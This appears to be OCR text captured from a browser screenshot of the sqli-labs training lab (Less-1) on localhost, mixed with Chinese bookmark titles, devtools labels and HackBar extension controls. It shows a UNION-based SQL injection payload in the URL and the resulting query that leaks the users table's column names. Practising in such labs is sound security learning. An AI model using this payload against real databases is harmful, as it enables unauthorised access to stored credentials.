 青少年CTF在线工具
blog-img/img/ima
SQL注入之sqli-labs_
页面加载出错
Less-1 **Error Based- S
附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where tabl
9
| 离别歌
KINGOSOFT高校智慧...
周报
SQL Injections
ScriptCat - 分享你的...
Web安全学习笔记 —...
词频分析
手机抓包
SQL注入之sqli-labs_s...
下载地址链接转换工...
其他
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'#' LIMIT 0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
HackBar
Max HacKBar
ption
Encoding
SQL
XSS
LFI
XXE
Other
Comm
oad URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users'#
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All